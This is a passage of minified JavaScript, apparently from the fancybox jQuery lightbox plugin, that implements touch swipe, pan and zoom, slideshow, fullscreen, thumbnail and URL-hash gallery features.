n.stopPropagation(),void(t.canTap=!1);if((t.instance.current.opts.touch||t.instance.canPan())&&t.newPoints&&t.newPoints.length&&(t.distanceX=u(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=u(t.newPoints[0],t.startPoints[0],"y"),t.distance=u(t.newPoints[0],t.startPoints[0]),t.distance>0)){if(!t.$target.is(t.$stage)&&!t.$stage.find(t.$target).length)return;n.stopPropagation();n.preventDefault();t.isSwiping?t.onSwipe():t.isPanning?t.onPan():t.isZooming&&t.onZoom()}};r.prototype.onSwipe=function(){var u,t=this,e=t.isSwiping,r=t.sliderStartPos.left||0;e===!0?Math.abs(t.distance)>10&&(t.canTap=!1,t.instance.group.length<2&&t.instance.opts.touch.vertical?t.isSwiping="y":t.instance.isSliding||t.instance.opts.touch.vertical===!1||"auto"===t.instance.opts.touch.vertical&&i(n).width()>800?t.isSwiping="x":(u=Math.abs(180*Math.atan2(t.distanceY,t.distanceX)/Math.PI),t.isSwiping=u>45&&u<135?"y":"x"),t.instance.isSliding=t.isSwiping,t.startPoints=t.newPoints,i.each(t.instance.slides,function(n,r){i.fancybox.stop(r.$slide);r.$slide.css("transition-duration","0ms");r.inTransition=!1;r.pos===t.instance.current.pos&&(t.sliderStartPos.left=i.fancybox.getTranslate(r.$slide).left)}),t.instance.SlideShow&&t.instance.SlideShow.isActive&&t.instance.SlideShow.stop()):("x"==e&&(t.distanceX>0&&(t.instance.group.length<2||0===t.instance.current.index&&!t.instance.current.opts.loop)?r+=Math.pow(t.distanceX,.8):t.distanceX<0&&(t.instance.group.length<2||t.instance.current.index===t.instance.group.length-1&&!t.instance.current.opts.loop)?r-=Math.pow(-t.distanceX,.8):r+=t.distanceX),t.sliderLastPos={top:"x"==e?0:t.sliderStartPos.top+t.distanceY,left:r},t.requestId&&(f(t.requestId),t.requestId=null),t.requestId=s(function(){t.sliderLastPos&&(i.each(t.instance.slides,function(n,r){var u=r.pos-t.instance.currPos;i.fancybox.setTranslate(r.$slide,{top:t.sliderLastPos.top,left:t.sliderLastPos.left+u*t.canvasWidth+u*r.opts.gutter})}),t.$container.addClass("fancybox-is-sliding"))}))};r.prototype.onPan=function(){var r,u,t,n=this;n.canTap=!1;r=n.contentStartPos.width>n.canvasWidth?n.contentStartPos.left+n.distanceX:n.contentStartPos.left;u=n.contentStartPos.top+n.distanceY;t=n.limitMovement(r,u,n.contentStartPos.width,n.contentStartPos.height);t.scaleX=n.contentStartPos.scaleX;t.scaleY=n.contentStartPos.scaleY;n.contentLastPos=t;n.requestId&&(f(n.requestId),n.requestId=null);n.requestId=s(function(){i.fancybox.setTranslate(n.$content,n.contentLastPos)})};r.prototype.limitMovement=function(n,t,i,r){var f,e,o,s,u=this,h=u.canvasWidth,c=u.canvasHeight,v=u.contentStartPos.left,y=u.contentStartPos.top,l=u.distanceX,a=u.distanceY;return f=Math.max(0,.5*h-.5*i),e=Math.max(0,.5*c-.5*r),o=Math.min(h-i,.5*h-.5*i),s=Math.min(c-r,.5*c-.5*r),i>h&&(l>0&&n>f&&(n=f-1+Math.pow(-f+v+l,.8)||0),l<0&&n<o&&(n=o+1-Math.pow(o-v-l,.8)||0)),r>c&&(a>0&&t>e&&(t=e-1+Math.pow(-e+y+a,.8)||0),a<0&&t<s&&(t=s+1-Math.pow(s-y-a,.8)||0)),{top:t,left:n}};r.prototype.limitPosition=function(n,t,i,r){var e=this,u=e.canvasWidth,f=e.canvasHeight;return i>u?(n=n>0?0:n,n=n<u-i?u-i:n):n=Math.max(0,u/2-i/2),r>f?(t=t>0?0:t,t=t<f-r?f-r:t):t=Math.max(0,f/2-r/2),{top:t,left:n}};r.prototype.onZoom=function(){var t=this,e=t.contentStartPos.width,o=t.contentStartPos.height,l=t.contentStartPos.left,a=t.contentStartPos.top,v=u(t.newPoints[0],t.newPoints[1]),r=v/t.startDistanceBetweenFingers,h=Math.floor(e*r),c=Math.floor(o*r),y=(e-h)*t.percentageOfImageAtPinchPointX,p=(o-c)*t.percentageOfImageAtPinchPointY,w=(t.newPoints[0].x+t.newPoints[1].x)/2-i(n).scrollLeft(),b=(t.newPoints[0].y+t.newPoints[1].y)/2-i(n).scrollTop(),k=w-t.centerPointStartX,d=b-t.centerPointStartY,g=l+(y+k),nt=a+(p+d),tt={top:nt,left:g,scaleX:t.contentStartPos.scaleX*r,scaleY:t.contentStartPos.scaleY*r};t.canTap=!1;t.newWidth=h;t.newHeight=c;t.contentLastPos=tt;t.requestId&&(f(t.requestId),t.requestId=null);t.requestId=s(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)})};r.prototype.ontouchend=function(n){var r=this,u=Math.max((new Date).getTime()-r.startTime,1),o=r.isSwiping,s=r.isPanning,h=r.isZooming;return r.endPoints=e(n),r.$container.removeClass("fancybox-controls--isGrabbing"),i(t).off(".fb.touch"),r.requestId&&(f(r.requestId),r.requestId=null),r.isSwiping=!1,r.isPanning=!1,r.isZooming=!1,r.canTap?r.onTap(n):(r.speed=366,r.velocityX=r.distanceX/u*.5,r.velocityY=r.distanceY/u*.5,r.speedX=Math.max(.5*r.speed,Math.min(1.5*r.speed,1/Math.abs(r.velocityX)*r.speed)),void(s?r.endPanning():h?r.endZooming():r.endSwiping(o)))};r.prototype.endSwiping=function(n){var t=this,r=!1;t.instance.isSliding=!1;t.sliderLastPos=null;"y"==n&&Math.abs(t.distanceY)>50?(i.fancybox.animate(t.instance.current.$slide,{top:t.sliderStartPos.top+t.distanceY+150*t.velocityY,opacity:0},150),r=t.instance.close(!0,300)):"x"==n&&t.distanceX>50&&t.instance.group.length>1?r=t.instance.previous(t.speedX):"x"==n&&t.distanceX<-50&&t.instance.group.length>1&&(r=t.instance.next(t.speedX));r!==!1||"x"!=n&&"y"!=n||t.instance.jumpTo(t.instance.current.index,150);t.$container.removeClass("fancybox-is-sliding")};r.prototype.endPanning=function(){var r,u,t,n=this;n.contentLastPos&&(n.instance.current.opts.touch.momentum===!1?(r=n.contentLastPos.left,u=n.contentLastPos.top):(r=n.contentLastPos.left+n.velocityX*n.speed,u=n.contentLastPos.top+n.velocityY*n.speed),t=n.limitPosition(r,u,n.contentStartPos.width,n.contentStartPos.height),t.width=n.contentStartPos.width,t.height=n.contentStartPos.height,i.fancybox.animate(n.$content,t,330))};r.prototype.endZooming=function(){var u,f,e,o,n=this,s=n.instance.current,t=n.newWidth,r=n.newHeight;n.contentLastPos&&(u=n.contentLastPos.left,f=n.contentLastPos.top,o={top:f,left:u,width:t,height:r,scaleX:1,scaleY:1},i.fancybox.setTranslate(n.$content,o),t<n.canvasWidth&&r<n.canvasHeight?n.instance.scaleToFit(150):t>s.width||r>s.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(e=n.limitPosition(u,f,t,r),i.fancybox.setTranslate(n.content,i.fancybox.getTranslate(n.$content)),i.fancybox.animate(n.$content,e,150)))};r.prototype.onTap=function(n){var u,r=this,o=i(n.target),t=r.instance,f=t.current,s=n&&e(n)||r.startPoints,h=s[0]?s[0].x-r.$stage.offset().left:0,c=s[0]?s[0].y-r.$stage.offset().top:0,l=function(u){var e=f.opts[u];if(i.isFunction(e)&&(e=e.apply(t,[f,n])),e)switch(e){case"close":t.close(r.startEvent);break;case"toggleControls":t.toggleControls(!0);break;case"next":t.next();break;case"nextOrClose":t.group.length>1?t.next():t.close(r.startEvent);break;case"zoom":"image"==f.type&&(f.isLoaded||f.$ghost)&&(t.canPan()?t.scaleToFit():t.isScaledDown()?t.scaleToActual(h,c):t.group.length<2&&t.close(r.startEvent))}};if(!(n.originalEvent&&2==n.originalEvent.button||t.isSliding||h>o[0].clientWidth+o.offset().left)){if(o.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))u="Outside";else if(o.is(".fancybox-slide"))u="Slide";else{if(!t.current.$content||!t.current.$content.has(n.target).length)return;u="Content"}if(r.tapped){if(clearTimeout(r.tapped),r.tapped=null,Math.abs(h-r.tapX)>50||Math.abs(c-r.tapY)>50||t.isSliding)return this;l("dblclick"+u)}else r.tapX=h,r.tapY=c,f.opts["dblclick"+u]&&f.opts["dblclick"+u]!==f.opts["click"+u]?r.tapped=setTimeout(function(){r.tapped=null;l("click"+u)},300):l("click"+u);return this}};i(t).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new r(t))});i(t).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,window.jQuery),function(n,t){"use strict";var i=function(n){this.instance=n;this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,speed:3e3,init:function(){var n=this;n.$button=n.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){n.toggle()});(n.instance.group.length<2||!n.instance.group[n.instance.currIndex].opts.slideShow)&&n.$button.hide()},set:function(){var n=this;n.instance&&n.instance.current&&(n.instance.current.opts.loop||n.instance.currIndex<n.instance.group.length-1)?n.timer=setTimeout(function(){n.instance.next()},n.instance.current.opts.slideShow.speed||n.speed):(n.stop(),n.instance.idleSecondsCounter=0,n.instance.showControls())},clear:function(){var n=this;clearTimeout(n.timer);n.timer=null},start:function(){var n=this,t=n.instance.current;n.instance&&t&&(t.opts.loop||t.index<n.instance.group.length-1)&&(n.isActive=!0,n.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).addClass("fancybox-button--pause"),t.isComplete&&n.set())},stop:function(){var n=this,t=n.instance.current;n.clear();n.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause");n.isActive=!1},toggle:function(){var n=this;n.isActive?n.stop():n.start()}});t(n).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.SlideShow;r?u&&i.opts.slideShow.autoStart&&u.start():u&&u.isActive&&u.clear()},"afterShow.fb":function(n,t){var i=t&&t.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(i,r,u,f,e){var o=r&&r.SlideShow;o&&u.opts.slideShow&&(80===e||32===e)&&!t(n.activeElement).is("button,a,input")&&(f.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(n,t){var i=t&&t.SlideShow;i&&i.stop()}});t(n).on("visibilitychange",function(){var r=t.fancybox.getInstance(),i=r&&r.SlideShow;i&&i.isActive&&(n.hidden?i.clear():i.set())})}(document,window.jQuery),function(n,t){"use strict";var i=function(){for(var t,i,u=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],f={},r=0;r<u.length;r++)if(t=u[r],t&&t[1]in n){for(i=0;i<t.length;i++)f[u[0][i]]=t[i];return f}return!1}(),r;if(!i)return void(t&&t.fancybox&&(t.fancybox.defaults.btnTpl.fullScreen=!1));r={request:function(t){t=t||n.documentElement;t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){n[i.exitFullscreen]()},toggle:function(t){t=t||n.documentElement;this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(n[i.fullscreenElement])},enabled:function(){return Boolean(n[i.fullscreenEnabled])}};t(n).on({"onInit.fb":function(n,t){var i,u=t.$refs.toolbar.find("[data-fancybox-fullscreen]");t&&!t.FullScreen&&t.group[t.currIndex].opts.fullScreen?(i=t.$refs.container,i.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(n){n.stopPropagation();n.preventDefault();r.toggle(i[0])}),t.opts.fullScreen&&t.opts.fullScreen.autoStart===!0&&r.request(i[0]),t.FullScreen=r):u.hide()},"afterKeydown.fb":function(n,t,i,r,u){t&&t.FullScreen&&70===u&&(r.preventDefault(),t.FullScreen.toggle(t.$refs.container[0]))},"beforeClose.fb":function(n){n&&n.FullScreen&&r.exit()}});t(n).on(i.fullscreenchange,function(){var n=t.fancybox.getInstance();n.current&&"image"===n.current.type&&n.isAnimating&&(n.current.$content.css("transition","none"),n.isAnimating=!1,n.update(!0,!0,0));n.trigger("onFullscreenChange",r.isFullscreen())})}(document,window.jQuery),function(n,t){"use strict";var i=function(n){this.instance=n;this.init()};t.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var n=this,t=n.instance.group[0],i=n.instance.group[1];n.$button=n.instance.$refs.toolbar.find("[data-fancybox-thumbs]");n.instance.group.length>1&&n.instance.group[n.instance.currIndex].opts.thumbs&&("image"==t.type||t.opts.thumb||t.opts.$thumb)&&("image"==i.type||i.opts.thumb||i.opts.$thumb)?(n.$button.on("click",function(){n.toggle()}),n.isActive=!0):(n.$button.hide(),n.isActive=!1)},create:function(){var i,n,r=this.instance;this.$grid=t('<div class="fancybox-thumbs"><\/div>').appendTo(r.$refs.container);i="<ul>";t.each(r.group,function(t,r){n=r.opts.thumb||(r.opts.$thumb?r.opts.$thumb.attr("src"):null);n||"image"!==r.type||(n=r.src);n&&n.length&&(i+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /><\/li>')});i+="<\/ul>";this.$list=t(i).appendTo(this.$grid).on("click","li",function(){r.jumpTo(t(this).data("index"))});this.$list.find("img").hide().one("load",function(){var n,i,r,u,o=t(this).parent().removeClass("fancybox-thumbs-loading"),f=o.outerWidth(),e=o.outerHeight();n=this.naturalWidth||this.width;i=this.naturalHeight||this.height;r=n/f;u=i/e;r>=1&&u>=1&&(r>u?(n/=u,i=e):(n=f,i/=r));t(this).css({width:Math.floor(n),height:Math.floor(i),"margin-top":Math.min(0,Math.floor(.3*e-.3*i)),"margin-left":Math.min(0,Math.floor(.5*f-.5*n))}).show()}).each(function(){this.src=t(this).data("src")})},focus:function(){this.instance.current&&this.$list.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active").focus()},close:function(){this.$grid.hide()},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible);this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus()):this.$grid&&this.instance.trigger("onThumbsHide");this.instance.update()},hide:function(){this.isVisible=!1;this.update()},show:function(){this.isVisible=!0;this.update()},toggle:function(){this.isVisible=!this.isVisible;this.update()}});t(n).on({"onInit.fb":function(n,t){t&&!t.Thumbs&&(t.Thumbs=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.Thumbs;if(u&&u.isActive){if(i.modal)return u.$button.hide(),void u.hide();r&&t.opts.thumbs.autoStart===!0&&u.show();u.isVisible&&u.focus()}},"afterKeydown.fb":function(n,t,i,r,u){var f=t&&t.Thumbs;f&&f.isActive&&71===u&&(r.preventDefault(),f.toggle())},"beforeClose.fb":function(n,t){var i=t&&t.Thumbs;i&&i.isVisible&&t.opts.thumbs.hideOnClose!==!1&&i.close()}})}(document,window.jQuery),function(n,t,i){"use strict";function f(){var r=t.location.hash.substr(1),n=r.split("-"),i=n.length>1&&/^\+?\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,u=n.join("-");return i<1&&(i=1),{hash:r,index:i,gallery:u}}function s(n){var t;""!==n.gallery&&(t=i("[data-fancybox='"+i.escapeSelector(n.gallery)+"']").eq(n.index-1),t.length||(t=i("#"+i.escapeSelector(n.gallery))),t.length&&(o=!1,t.trigger("click")))}function e(n){var t;return!!n&&(t=n.current?n.current.opts:n.opts,t.hash||(t.$orig?t.$orig.data("fancybox"):""))}i.escapeSelector||(i.escapeSelector=function(n){var t=function(n,t){return t?"\0"===n?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n};return(n+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,t)});var o=!0,r=null,u=null;i(function(){setTimeout(function(){i.fancybox.defaults.hash!==!1&&(i(n).on({"onInit.fb":function(n,t){var i,r;t.group[t.currIndex].opts.hash!==!1&&(i=f(),r=e(t),r&&i.gallery&&r==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,f,s){var h;s&&s.opts.hash!==!1&&(h=e(f),h&&""!==h&&(t.location.hash.indexOf(h)<0&&(f.opts.origHash=t.location.hash),r=h+(f.group.length>1?"-"+(s.index+1):""),"replaceState"in t.history?(u&&clearTimeout(u),u=setTimeout(function(){t.history[o?"pushState":"replaceState"]({},n.title,t.location.pathname+t.location.search+"#"+r);u=null;o=!1},300)):t.location.hash=r))},"beforeClose.fb":function(f,o,s){var h,c;u&&clearTimeout(u);s.opts.hash!==!1&&(h=e(o),c=o&&o.opts.origHash?o.opts.origHash:"",h&&""!==h&&("replaceState"in history?t.history.replaceState({},n.title,t.location.pathname+t.location.search+c):(t.location.hash=c,i(t).scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))),r=null)}}),i(t).on("hashchange.fb",function(){var n=f();i.fancybox.getInstance()?!r||r===n.gallery+"-"+n.index||1===n.index&&r==n.gallery||(r=null,i.fancybox.close()):""!==n.gallery&&s(n)}),s(f()))},50)})}(document,window,window.jQuery);